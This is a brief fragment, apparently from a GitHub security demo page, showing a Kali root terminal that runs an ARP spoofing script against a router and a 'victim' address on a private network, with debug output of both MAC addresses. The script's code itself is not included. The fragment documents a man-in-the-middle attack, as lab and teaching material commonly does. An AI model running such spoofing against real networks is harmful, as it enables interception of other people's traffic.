 ARP Spoof 1 ARP Spoof 2 Listen Python Execute
┌──(root㉿kali)-[~]
└─# python3 arpSpoof.py 192.168.1.1 192.168.1.100
[DEBUG] Victim MAC: 08:00:27:3a:a6:f0
[DEBUG] Router MAC: 08:00:27:7f:30:1d
Sending spoofed ARP packets